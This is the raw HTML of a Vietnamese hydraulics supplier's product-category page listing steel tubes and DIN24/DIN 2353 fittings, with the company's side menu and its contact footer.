href='http://xylanhthuyluc.com.vn/ds-san-pham/catid/ong-mem-thuy-luc-11'> <span class="fa fa-angle-double-right"></span> Ống Mềm Thủy Lực</a><ul ><li class="third-menu" id='lmenu67'> <a href='http://xylanhthuyluc.com.vn/ds-san-pham/catid/ong-mem-parker-1-lop-1sn-67'><span class="fa fa-angle-double-right"></span>   Ống Mềm Parker 1 Lớp (1SN)</a></li><ul ></ul></small></li><li class="third-menu" id='lmenu68'> <a href='http://xylanhthuyluc.com.vn/ds-san-pham/catid/ong-mem-parker-2-lop-2sn-68'><span class="fa fa-angle-double-right"></span>   Ống Mềm Parker 2 Lớp (2SN)</a></li><ul ></ul></small></li><li class="third-menu" id='lmenu69'> <a href='http://xylanhthuyluc.com.vn/ds-san-pham/catid/ong-mem-parker-4-lop-4sp-4sh-69'><span class="fa fa-angle-double-right"></span>   Ống Mềm Parker 4 Lớp (4SP/4SH)</a></li><ul ></ul></small></li><li class="third-menu" id='lmenu70'> <a href='http://xylanhthuyluc.com.vn/ds-san-pham/catid/ong-mem-parker-6-lop-r13-r15-70'><span class="fa fa-angle-double-right"></span>   Ống Mềm Parker 6 Lớp (R13/R15)</a></li><ul ></ul></small></li><li class="third-menu" id='lmenu71'> <a href='http://xylanhthuyluc.com.vn/ds-san-pham/catid/ong-mem-parker-dac-biet-71'><span class="fa fa-angle-double-right"></span>   Ống Mềm Parker Đặc Biệt</a></li><ul ></ul></small></li></ul></small></li> <li id='lmenu12' class="eds_item second-menu"> <a href='http://xylanhthuyluc.com.vn/ds-san-pham/catid/ong-dau-noi-thep-12'> <span class="fa fa-angle-double-right"></span> Ống - Đầu Nối Thép</a><ul ></ul></small></li> <li id='lmenu13' class="eds_item second-menu"> <a href='http://xylanhthuyluc.com.vn/ds-san-pham/catid/ong-dau-noi-inox-13'> <span class="fa fa-angle-double-right"></span> Ống - Đầu Nối Inox</a><ul ></ul></small></li> <li id='lmenu15' class="eds_item second-menu"> <a href='http://xylanhthuyluc.com.vn/ds-san-pham/catid/kep-ong-thuy-luc-15'> <span class="fa fa-angle-double-right"></span> Kẹp Ống Thủy Lực</a><ul ></ul></small></li> <li id='lmenu72' class="eds_item second-menu"> <a href='http://xylanhthuyluc.com.vn/ds-san-pham/catid/test-point-72'> <span class="fa fa-angle-double-right"></span> Test Point</a><ul ></ul></small></li> <li id='lmenu73' class="eds_item second-menu"> <a href='http://xylanhthuyluc.com.vn/ds-san-pham/catid/khop-noi-nhanh-73'> <span class="fa fa-angle-double-right"></span> Khớp Nối Nhanh</a><ul ></ul></small></li> <li id='lmenu74' class="eds_item second-menu"> <a href='http://xylanhthuyluc.com.vn/ds-san-pham/catid/boc-cach-nhiet-fiberglass-74'> <span class="fa fa-angle-double-right"></span> Bọc Cách Nhiệt Fiberglass</a><ul ></ul></small></li></ul><li><li id='lmenu16' class="eds_item first-menu"><div class="first-menu-text"><a href='http://xylanhthuyluc.com.vn/ds-san-pham/catid/phot-sin-lam-kin-16'>Phốt & Sin làm kín</a></div><ul > <li id='lmenu17' class="eds_item second-menu"> <a href='http://xylanhthuyluc.com.vn/ds-san-pham/catid/phot-lam-kin-truc-17'> <span class="fa fa-angle-double-right"></span> Phốt Làm Kín Trục</a><ul ></ul></small></li> <li id='lmenu18' class="eds_item second-menu"> <a href='http://xylanhthuyluc.com.vn/ds-san-pham/catid/phot-lam-kin-piston-18'> <span class="fa fa-angle-double-right"></span> Phốt Làm Kín Piston</a><ul ></ul></small></li> <li id='lmenu19' class="eds_item second-menu"> <a href='http://xylanhthuyluc.com.vn/ds-san-pham/catid/phot-chan-bui-19'> <span class="fa fa-angle-double-right"></span> Phốt Chắn Bụi</a><ul ></ul></small></li> <li id='lmenu20' class="eds_item second-menu"> <a href='http://xylanhthuyluc.com.vn/ds-san-pham/catid/phot-chan-dau-oil-seal-20'> <span class="fa fa-angle-double-right"></span> Phốt Chắn Dầu (Oil Seal)</a><ul ></ul></small></li> <li id='lmenu21' class="eds_item second-menu"> <a href='http://xylanhthuyluc.com.vn/ds-san-pham/catid/o-rings-21'> <span class="fa fa-angle-double-right"></span> O-rings</a><ul ></ul></small></li> <li id='lmenu22' class="eds_item second-menu"> <a href='http://xylanhthuyluc.com.vn/ds-san-pham/catid/bac-truot-22'> <span class="fa fa-angle-double-right"></span> Bạc Trượt</a><ul ></ul></small></li></ul><li><li id='lmenu64' class="eds_item first-menu"><div class="first-menu-text"><a href='http://xylanhthuyluc.com.vn/ds-san-pham/catid/loc-dau-thuy-luc-stauff-64'>Lọc Dầu Thủy Lực Stauff</a></div><ul > <li id='lmenu65' class="eds_item second-menu"> <a href='http://xylanhthuyluc.com.vn/ds-san-pham/catid/loi-loc-dau-ap-xuat-65'> <span class="fa fa-angle-double-right"></span> Lõi Lọc Dầu Áp Xuất</a><ul ></ul></small></li> <li id='lmenu66' class="eds_item second-menu"> <a href='http://xylanhthuyluc.com.vn/ds-san-pham/catid/spin-on-filters-66'> <span class="fa fa-angle-double-right"></span> Spin-On-Filters</a><ul ></ul></small></li></ul><li></ul></nav>

        







    </div>
    <!-- /.col-lg-6 -->

    <div class="col-sm-9" style="margin-top: 20px;">
        <div id="dnn_ctr461_ProductList_rowCategoryInformation" class="row" style="padding-bottom: 20px;">
            <div class="col-sm-5">
                <img id="dnn_ctr461_ProductList_imgCategoryCover" class="img-responsive" src="/Portals/0/LeHuyVu/461/tube-fitting.png" />
            </div>
            <div class="col-sm-7">
                <h3 style="margin-top: 0px;">
                    <span id="dnn_ctr461_ProductList_lblCategoryName">Ống - Đầu Nối Thép</span></h3>
                <hr>
                <div style="font-size:15px; text-align: justify;">
                

                </div>
                
            </div>
        </div>

       <div id="dnn_ctr461_ProductList_trTopCategory" class="row" style="padding-top:30px;">
            <div class="col-sm-12">
                  
            </div>
      </div>

        <div id="dnn_ctr461_ProductList_trProductList" class="row" style="padding-top:30px;">
            <div class="col-sm-12">
                <div id="js-grid-meet-the-team" class="cbp cbp-l-grid-mosaic">

                    
                            <div class="cbp-item">
                                <div class="cbp-item-wrapper">
                                    <a href='http://xylanhthuyluc.com.vn/ds-san-pham/ctsp/id/co-noi-hat-bap-din24-bspt-1136' target='_self' class="cbp-caption">
                                        <div class="cbp-caption-defaultWrap">
                                            <img src='/Portals/0/LeHuyVu/461/thumb/d79a5d0d-a938-40f7-8dee-6b2b73ba18de-untitled111.jpg' alt='Co Nối Hạt Bắp Din24 - BSPT' />

                                        </div>
                                      
                                    </a>
                                    <div class="cbp-l-grid-team-name  text-left ">
                                        <a style="color: #555;" href='http://xylanhthuyluc.com.vn/ds-san-pham/ctsp/id/co-noi-hat-bap-din24-bspt-1136' target='_self' title="Co Nối Hạt Bắp Din24 - BSPT"><strong>
                                            <h5 style="color: #555;">Co Nối Hạt Bắp Din24 - BSPT</h5>
                                        </strong></a>
                                    </div>
                                    <div class="cbp-l-grid-team-position text-left " style="display: ">

                                        <h5>
                                            Italy
                                    
                                        </h5>
                                        <a style="display: none;" href='http://xylanhthuyluc.com.vn/ds-san-pham/ctsp/id/ong-dau-noi-thep-12' target='_self'>
                                            Ống - Đầu Nối Thép
                                        </a>
                                    </div>
                                </div>
                            </div>
                        
                            <div class="cbp-item">
                                <div class="cbp-item-wrapper">
                                    <a href='http://xylanhthuyluc.com.vn/ds-san-pham/ctsp/id/dau-noi-thang-din24-bspt-1135' target='_self' class="cbp-caption">
                                        <div class="cbp-caption-defaultWrap">
                                            <img src='/Portals/0/LeHuyVu/461/thumb/dd4d8e05-7876-475b-8401-a5fed5813a75-untitled111.jpg' alt='Đầu Nối Thẳng Din24 - BSPT' />

                                        </div>
                                      
                                    </a>
                                    <div class="cbp-l-grid-team-name  text-left ">
                                        <a style="color: #555;" href='http://xylanhthuyluc.com.vn/ds-san-pham/ctsp/id/dau-noi-thang-din24-bspt-1135' target='_self' title="Đầu Nối Thẳng Din24 - BSPT"><strong>
                                            <h5 style="color: #555;">Đầu Nối Thẳng Din24 - BSPT</h5>
                                        </strong></a>
                                    </div>
                                    <div class="cbp-l-grid-team-position text-left " style="display: ">

                                        <h5>
                                            Italy
                                    
                                        </h5>
                                        <a style="display: none;" href='http://xylanhthuyluc.com.vn/ds-san-pham/ctsp/id/ong-dau-noi-thep-12' target='_self'>
                                            Ống - Đầu Nối Thép
                                        </a>
                                    </div>
                                </div>
                            </div>
                        
                            <div class="cbp-item">
                                <div class="cbp-item-wrapper">
                                    <a href='http://xylanhthuyluc.com.vn/ds-san-pham/ctsp/id/dau-noi-thang-din24-bspp-1134' target='_self' class="cbp-caption">
                                        <div class="cbp-caption-defaultWrap">
                                            <img src='/Portals/0/LeHuyVu/461/thumb/7289e7ae-9db7-4f5e-ad21-b257c96e8939-noi-giam-din24.jpg' alt='Đầu Nối Thẳng Din24 - BSPP ' />

                                        </div>
                                      
                                    </a>
                                    <div class="cbp-l-grid-team-name  text-left ">
                                        <a style="color: #555;" href='http://xylanhthuyluc.com.vn/ds-san-pham/ctsp/id/dau-noi-thang-din24-bspp-1134' target='_self' title="Đầu Nối Thẳng Din24 - BSPP "><strong>
                                            <h5 style="color: #555;">Đầu Nối Thẳng Din24 - BSPP </h5>
                                        </strong></a>
                                    </div>
                                    <div class="cbp-l-grid-team-position text-left " style="display: ">

                                        <h5>
                                            Italy
                                    
                                        </h5>
                                        <a style="display: none;" href='http://xylanhthuyluc.com.vn/ds-san-pham/ctsp/id/ong-dau-noi-thep-12' target='_self'>
                                            Ống - Đầu Nối Thép
                                        </a>
                                    </div>
                                </div>
                            </div>
                        
                            <div class="cbp-item">
                                <div class="cbp-item-wrapper">
                                    <a href='http://xylanhthuyluc.com.vn/ds-san-pham/ctsp?id=te-noi-hat-bap-din-2353-con-24°-1133' target='_self' class="cbp-caption">
                                        <div class="cbp-caption-defaultWrap">
                                            <img src='/Portals/0/LeHuyVu/461/thumb/5c25909e-39b0-42bb-9d6d-6c8e52f6b89d-noi-giam-din24.jpg' alt='Tê Nối Hạt Bắp Din 2353 (CÔN 24°)' />

                                        </div>
                                      
                                    </a>
                                    <div class="cbp-l-grid-team-name  text-left ">
                                        <a style="color: #555;" href='http://xylanhthuyluc.com.vn/ds-san-pham/ctsp?id=te-noi-hat-bap-din-2353-con-24°-1133' target='_self' title="Tê Nối Hạt Bắp Din 2353 (CÔN 24°)"><strong>
                                            <h5 style="color: #555;">Tê Nối Hạt Bắp Din 2353 (CÔN 24°)</h5>
                                        </strong></a>
                                    </div>
                                    <div class="cbp-l-grid-team-position text-left " style="display: ">

                                        <h5>
                                            Italy
                                    
                                        </h5>
                                        <a style="display: none;" href='http://xylanhthuyluc.com.vn/ds-san-pham/ctsp/id/ong-dau-noi-thep-12' target='_self'>
                                            Ống - Đầu Nối Thép
                                        </a>
                                    </div>
                                </div>
                            </div>
                        
                            <div class="cbp-item">
                                <div class="cbp-item-wrapper">
                                    <a href='http://xylanhthuyluc.com.vn/ds-san-pham/ctsp?id=co-noi-hat-bap-din-2353-con-24°-1132' target='_self' class="cbp-caption">
                                        <div class="cbp-caption-defaultWrap">
                                            <img src='/Portals/0/LeHuyVu/461/thumb/0fea1452-a8f6-46b7-b16e-a7a6021aabbb-noi-giam-din24.jpg' alt='Co Nối Hạt Bắp Din 2353 (Côn 24°)' />

                                        </div>
                                      
                                    </a>
                                    <div class="cbp-l-grid-team-name  text-left ">
                                        <a style="color: #555;" href='http://xylanhthuyluc.com.vn/ds-san-pham/ctsp?id=co-noi-hat-bap-din-2353-con-24°-1132' target='_self' title="Co Nối Hạt Bắp Din 2353 (Côn 24°)"><strong>
                                            <h5 style="color: #555;">Co Nối Hạt Bắp Din 2353 (Côn 24°)</h5>
                                        </strong></a>
                                    </div>
                                    <div class="cbp-l-grid-team-position text-left " style="display: ">

                                        <h5>
                                            Italy
                                    
                                        </h5>
                                        <a style="display: none;" href='http://xylanhthuyluc.com.vn/ds-san-pham/ctsp/id/ong-dau-noi-thep-12' target='_self'>
                                            Ống - Đầu Nối Thép
                                        </a>
                                    </div>
                                </div>
                            </div>
                        
                            <div class="cbp-item">
                                <div class="cbp-item-wrapper">
                                    <a href='http://xylanhthuyluc.com.vn/ds-san-pham/ctsp?id=dau-noi-giam-hat-bap-din-2353-con-24°-1131' target='_self' class="cbp-caption">
                                        <div class="cbp-caption-defaultWrap">
                                            <img src='/Portals/0/LeHuyVu/461/thumb/b3e7ddee-bdb0-4236-933d-c5254c99f701-noi-giam-din24.jpg' alt='Đầu Nối Giảm Hạt Bắp Din 2353 (Côn 24°)' />

                                        </div>
                                      
                                    </a>
                                    <div class="cbp-l-grid-team-name  text-left ">
                                        <a style="color: #555;" href='http://xylanhthuyluc.com.vn/ds-san-pham/ctsp?id=dau-noi-giam-hat-bap-din-2353-con-24°-1131' target='_self' title="Đầu Nối Giảm Hạt Bắp Din 2353 (Côn 24°)"><strong>
                                            <h5 style="color: #555;">Đầu Nối Giảm Hạt Bắp Din 2353 (Côn 24°)</h5>
                                        </strong></a>
                                    </div>
                                    <div class="cbp-l-grid-team-position text-left " style="display: ">

                                        <h5>
                                            Italy
                                    
                                        </h5>
                                        <a style="display: none;" href='http://xylanhthuyluc.com.vn/ds-san-pham/ctsp/id/ong-dau-noi-thep-12' target='_self'>
                                            Ống - Đầu Nối Thép
                                        </a>
                                    </div>
                                </div>
                            </div>
                        
                            <div class="cbp-item">
                                <div class="cbp-item-wrapper">
                                    <a href='http://xylanhthuyluc.com.vn/ds-san-pham/ctsp?id=dau-noi-thang-hat-bap-din-2353-con-24°-1130' target='_self' class="cbp-caption">
                                        <div class="cbp-caption-defaultWrap">
                                            <img src='/Portals/0/LeHuyVu/461/thumb/5f1d7da4-2746-4d38-88ff-fcbed5a8b9eb-noi-giam-din24.jpg' alt='Đầu Nối Thẳng Hạt Bắp Din 2353 (Côn 24°)' />

                                        </div>
                                      
                                    </a>
                                    <div class="cbp-l-grid-team-name  text-left ">
                                        <a style="color: #555;" href='http://xylanhthuyluc.com.vn/ds-san-pham/ctsp?id=dau-noi-thang-hat-bap-din-2353-con-24°-1130' target='_self' title="Đầu Nối Thẳng Hạt Bắp Din 2353 (Côn 24°)"><strong>
                                            <h5 style="color: #555;">Đầu Nối Thẳng Hạt Bắp Din 2353 (Côn 24°)</h5>
                                        </strong></a>
                                    </div>
                                    <div class="cbp-l-grid-team-position text-left " style="display: ">

                                        <h5>
                                            Italy
                                    
                                        </h5>
                                        <a style="display: none;" href='http://xylanhthuyluc.com.vn/ds-san-pham/ctsp/id/ong-dau-noi-thep-12' target='_self'>
                                            Ống - Đầu Nối Thép
                                        </a>
                                    </div>
                                </div>
                            </div>
                        
                            <div class="cbp-item">
                                <div class="cbp-item-wrapper">
                                    <a href='http://xylanhthuyluc.com.vn/ds-san-pham/ctsp/id/ong-thep-duc-tieu-chuan-din-2391-1129' target='_self' class="cbp-caption">
                                        <div class="cbp-caption-defaultWrap">
                                            <img src='/Portals/0/LeHuyVu/461/thumb/95d29e89-7c87-4ffa-a0b3-9fae51a00b1f-noi-giam-din24.jpg' alt='Ống Thép Đúc Tiêu Chuẩn Din 2391' />

                                        </div>
                                      
                                    </a>
                                    <div class="cbp-l-grid-team-name  text-left ">
                                        <a style="color: #555;" href='http://xylanhthuyluc.com.vn/ds-san-pham/ctsp/id/ong-thep-duc-tieu-chuan-din-2391-1129' target='_self' title="Ống Thép Đúc Tiêu Chuẩn Din 2391"><strong>
                                            <h5 style="color: #555;">Ống Thép Đúc Tiêu Chuẩn Din 2391</h5>
                                        </strong></a>
                                    </div>
                                    <div class="cbp-l-grid-team-position text-left " style="display: ">

                                        <h5>
                                            
                                    
                                        </h5>
                                        <a style="display: none;" href='http://xylanhthuyluc.com.vn/ds-san-pham/ctsp/id/ong-dau-noi-thep-12' target='_self'>
                                            Ống - Đầu Nối Thép
                                        </a>
                                    </div>
                                </div>
                            </div>
                        
                </div>



                <div id="dnn_ctr461_ProductList_divPaging" class="btn-toolbar" role="toolbar">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">(function ($, window, document, undefined){'use strict';$('#js-grid-meet-the-team').cubeportfolio({filters: '#js-filters-meet-the-team' ,defaultFilter: '*',layoutMode: 'grid',animationType: 'fadeOut',gridAdjustment: 'responsive',gapHorizontal: 10,gapVertical: 10,caption: 'zoom',displayType: 'default',displayTypeSpeed: 400,mediaQueries: [{width:1100, cols:5}, {width:800, cols:4}, {width:500, cols:3}, {width:320, cols:2}, {width:320, cols:2}],});})(jQuery, window, document);</script>
<input type="hidden" name="dnn$ctr461$ProductList$hdValueFunction" id="dnn_ctr461_ProductList_hdValueFunction" value="lmenu12" />
<style  type="text/css">
    .eds_sideMenu .first-menu.active {
        color: Red;
    }

    .eds_sideMenu .first-menu.active .first-menu-text a {
        color: Red;
    }

    .eds_sideMenu .first-menu .second-menu.active {
        color: Red;
    }

    .eds_sideMenu .first-menu .second-menu .third-menu.active {
        color: Red;
    }

        .eds_sideMenu .first-menu .second-menu .third-menu.active a {
            color: red !important;
        }


    .eds_sideMenu .first-menu .second-menu .four-menu.active {
        color: Red;
    }

        .eds_sideMenu .first-menu .second-menu .four-menu.active a {
            color: red !important;
        }
</style>

<script type="text/javascript">$(document).ready(function () {if ($("#lmenu12")){$("#lmenu12").addClass("active");}});</script>



</div><!-- End_Module_461 --></div>
	<div class="eds_clear"></div>
</div>
</div></div>
	<div class="container-fluid">
		<div class="row">
			<div id="dnn_contentLeftPane" class="col-sm-4 eds_container DNNEmptyPane"></div>
			<div id="dnn_contentMiddlePane" class="col-sm-4 eds_container DNNEmptyPane"></div>
			<div id="dnn_contentRightPane" class="col-sm-4 eds_container DNNEmptyPane"></div>
		</div>
	</div>
	<div class="eds_contentBellowBackground">
		<div id="dnn_contentPane2" class="eds_container container-fluid DNNEmptyPane"></div>
		<div class="container-fluid">
			<div class="row">
				<div id="dnn_leftPane2" class="col-sm-6 eds_container DNNEmptyPane"></div>
				<div id="dnn_rightPane2" class="col-sm-6 eds_container DNNEmptyPane"></div>
			</div>
			<div class="row">
				<div id="dnn_threeColumnLeftPane2" class="col-sm-4 eds_container DNNEmptyPane"></div>
				<div id="dnn_threeColumnMiddlePane2" class="col-sm-4 eds_container DNNEmptyPane"></div>
				<div id="dnn_threeColumnRightPane2" class="col-sm-4 eds_container DNNEmptyPane"></div>
			</div>
		</div>
	</div>
	<div id="dnn_contentPane3" class="eds_contentBellow2 container-fluid eds_container DNNEmptyPane"></div>
	<div class="eds_paralaxBackground eds_pBackground1">
		<div id="dnn_contentPane4" class="eds_contentBellow3 container-fluid eds_container DNNEmptyPane"></div>
	</div>
	<div id="dnn_contentPane5" class="container-fluid eds_container DNNEmptyPane"></div>
	<div class="eds_contentBellow5Background">
		<div id="dnn_contentPane6" class="container-fluid eds_container DNNEmptyPane"></div>
	</div>
	<div class="eds_paralaxBackground eds_pBackground2">
		<div id="dnn_contentPane7" class="eds_contentBellow6 container-fluid eds_container DNNEmptyPane"></div>
	</div>
	<div class="container-fluid">
		<div class="row">
			<div id="dnn_leftPane8" class="col-sm-8 eds_container DNNEmptyPane"></div>
			<div id="dnn_sidebarPane8" class="col-sm-4 eds_container DNNEmptyPane"></div>
		</div>
	</div>
	<div id="dnn_contentPane8" class="container-fluid DNNEmptyPane"></div>
	<div class="container-fluid">
		<div class="row">
			<div id="dnn_sidebarLeftPane8" class="col-sm-3 eds_container DNNEmptyPane"></div>
			<div id="dnn_rightPane8" class="col-sm-9 eds_container DNNEmptyPane"></div>
		</div>
	</div>
	<div class="eds_bottomBannerBg">
		<div id="dnn_BottomBanner" class="container-fluid eds_container DNNEmptyPane"></div>
	</div>
	<div id="dnn_BottomPane1" class="container-fluid eds_container DNNEmptyPane"></div>
	<div id="dnn_BottomPane2" class="eds_bottomPaneWide DNNEmptyPane"></div>
	<div id="dnn_BottomPane3" class="container-fluid eds_container DNNEmptyPane"></div>
	<div class="edsFooterBackground clearfix">
		<div class="container-fluid">
			<div class="row">
				<div class="col-xs-12 col-sm-6 col-md-3 footerBoxContainer" >
					<div id="dnn_Footer1" class="footerBox DNNEmptyPane"></div>
				</div>
				<div class="col-xs-12 col-sm-6 col-md-3 footerBoxContainer">
					<div id="dnn_Footer2" class="footerBox eds_second DNNEmptyPane"></div>
				</div>
				<div class="clearfix visible-sm"></div>
				<div class="col-xs-12 col-sm-6 col-md-3 footerBoxContainer">
					<div id="dnn_Footer3" class="footerBox DNNEmptyPane"></div>
				</div>
				<div class="col-xs-12 col-sm-6 col-md-3 footerBoxContainer">
					<div id="dnn_Footer4" class="footerBox eds_last DNNEmptyPane"></div>
				</div>
			</div>
		</div>
		<div class="container-fluid">
			<div class="row">
				<div id="dnn_Footer5" class="col-sm-4 footerBoxContainer2"><div class="DnnModule DnnModule-DNN_HTML DnnModule-414"><a name="414"></a>
<div class="eds_containers_ozone eds_templateGroup_box eds_template_box


 eds_containerBox">
	<h2><span id="dnn_ctr414_dnnTITLE_titleLabel" class="eds_containerTitle">Về Chúng Tôi</span>




</h2>






	<div id="dnn_ctr414_ContentPane"><!-- Start_Module_414 --><div id="dnn_ctr414_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr414_HtmlModule_lblContent" class="Normal">
	<div class="text-justify fadeInUpOnView eds_hidden eds_visible animated fadeInUp">
<p>Được thành lập vào năm 2013, <strong>Công ty TNHH MỘT THÀNH VIÊN Lê Huy Vũ</strong> là nhà cung cấp giải pháp chuyên nghiệp trong lĩnh vực: thủy lực, khí nén và tự động hóa. Với đội ngũ kỹ sư, nhân viên kỹ thuật giỏi chuyên môn, đầy nhiệt huyết và giàu kinh nghiệm thực tế, chúng tôi khẳng định sẽ thỏa mãn tất cả nhu cầu của quý khách &ldquo;<strong>CHÍNH XÁC NHẤT, NHANH NHẤT, KINH TẾ NHẤT!</strong> &rdquo; Chúng tôi là chuyên gia trong các lĩnh vực:</p>

<div style="margin: 10px 0px; text-align: right;">
<h5><a href="gioi-thieu" target="_self">Xem thêm</a></h5>
</div>

<h1 style="display:none;">Công ty TNHH MỘT THÀNH VIÊN Lê Huy Vũ</h1>


</div>

</div>




</div><!-- End_Module_414 --></div>
	<div class="eds_clear"></div>
</div>
</div></div>
				<div id="dnn_Footer6" class="col-sm-4 footerBoxContainer2"><div class="DnnModule DnnModule-DNN_HTML DnnModule-415"><a name="415"></a>
<div class="eds_containers_ozone eds_templateGroup_box eds_template_box


 eds_containerBox">
	<h2><span id="dnn_ctr415_dnnTITLE_titleLabel" class="eds_containerTitle">Liên Hệ</span>




</h2>






	<div id="dnn_ctr415_ContentPane"><!-- Start_Module_415 --><div id="dnn_ctr415_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr415_HtmlModule_lblContent" class="Normal">
	<div class="text-justify fadeInUpOnView eds_hidden eds_visible animated fadeInUp">
<div class="text-justify fadeInUpOnView eds_hidden eds_visible animated fadeInUp"><strong>CÔNG TY TNHH MỘT THÀNH VIÊN LÊ HUY VŨ</strong><br />
Địa chỉ&nbsp;&nbsp;&nbsp;&nbsp; : 6/20&nbsp;Khu Phố 4, Phường Hố Nai, TP. Biên Hòa, Tỉnh Đồng Nai<br />
VPĐD&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; : 25/15/15 Trương Văn Thành, Phường&nbsp;Hiệp Phú, Quận 9, TP. Hồ Chí Minh<br />
<abbr title="Phone">Phone&nbsp;&nbsp;&nbsp;&nbsp; :</abbr> (+84) 28 73 055 886 - Hotline&nbsp;&nbsp;:(+84) 981 47 47 15<br />
<abbr title="Fax">Fax&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; :</abbr> (+84) 28 73 054 886<br />
<abbr title="Email">Email&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; :</abbr> <a href="mailto:info@lehuyvu.com">info@lehuyvu.com</a></div>

<div class="text-justify fadeInUpOnView eds_hidden eds_visible animated fadeInUp">Website&nbsp; : <a href="http://www.xylanhthuyluc.com.vn">http://www.xylanhthuyluc.com.vn</a>&nbsp;</div>

<div class="text-justify fadeInUpOnView eds_hidden eds_visible animated fadeInUp">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<a href="http://www.lehuyvu.com">http://www.lehuyvu.com</a></div>
</div>

</div>




</div><!-- End_Module_415 --></div>
	<div class="eds_clear"></div>
</div>
</div></div>
				<div id="dnn_Footer7" class="col-sm-4 footerBoxContainer2"><div class="DnnModule DnnModule-DNN_HTML DnnModule-416"><a name="416"></a>
<div class="eds_containers_ozone eds_templateGroup_box eds_template_box


 eds_containerBox">
	<h2><span id="dnn_ctr416_dnnTITLE_titleLabel" class="eds_containerTitle">Tương Tác Với Chúng Tôi</span>




</h2>






	<div id="dnn_ctr416_ContentPane"><!-- Start_Module_416 --><div id="dnn_ctr416_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr416_HtmlModule_lblContent" class="Normal">
	<div class="text-justify fadeInUpOnView eds_hidden eds_visible animated fadeInUp">
<div class="eds_faButtons">
<a href="https://www.facebook.com/lehuyvucompany/"><span style="font-size: 1em; color: white;" class="fa fa-facebook-square"></span></a>
<a href="twitter.com"><span style="font-size: 1em; color: white;" class="fa fa-twitter-square"></span></a>
<a href="plus.google.com"><span style="font-size: 1em; color: white;" class="fa fa-google-plus-square"></span></a>
<a href="linkedin.com"><span style="font-size: 1em; color: white;" class="fa fa-linkedin-square"></span></a>
<a href="pinterest.com"><span style="font-size: 1em; color: white;" class="fa fa-pinterest-square"></span></a> </div>
<br>
<img alt="" src="/portals/0/logo.png?ver=2019-07-19-153158-100">
</div>
</div>




</div><!-- End_Module_416 --></div>
	<div class="eds_clear"></div>
</div>
</div></div>
			</div>
		</div>
	</div>
	<div class="edsCopyrightBg">
		<div class="edsCopyright container-fluid clearfix"><span id="dnn_dnnCopyright_lblCopyright" class="pull-left">Bản quyền 2026 thuộc về Lê Huy Vũ</span>
</div>
	</div>
</div>




        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/`,`sf_tabId`:`42`}" />
        <input name="__RequestVerificationToken" type="hidden" value="xogiqjKrhjCNnTkEfdUrH1towuiEzFpdFi8ApfQDd4QrVHzCq4HYAEmiN06-9cXo02r8XQ2" />
    </form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=66|DnnBodyProvider|100)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=66|DnnBodyProvider|50)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=66|DnnPageHeaderProvider|5)--><!--CDF(Css|/Portals/_default/skins/ozone/skin.css?cdv=66|DnnPageHeaderProvider|15)--><!--CDF(Css|/Portals/_default/containers/ozone/container.css?cdv=66|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/_default/containers/ozone/container.css?cdv=66|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/_default/containers/ozone/container.css?cdv=66|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/_default/containers/ozone/container.css?cdv=66|DnnPageHeaderProvider|25)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=66|DnnPageHeaderProvider|10)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=66|DnnBodyProvider|100)--><!--CDF(Javascript|/js/dnn.js?cdv=66|DnnBodyProvider|12)--><!--CDF(Javascript|/js/dnn.servicesframework.js?cdv=66|DnnBodyProvider|100)--><!--CDF(Javascript|/Resources/libraries/jQuery/03_02_01/jquery.js?cdv=66|DnnPageHeaderProvider|5)--><!--CDF(Javascript|/Resources/libraries/jQuery-Migrate/03_00_00/jquery-migrate.js?cdv=66|DnnPageHeaderProvider|6)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_12_01/jquery-ui.js?cdv=66|DnnPageHeaderProvider|10)-->
    
</body>
</html>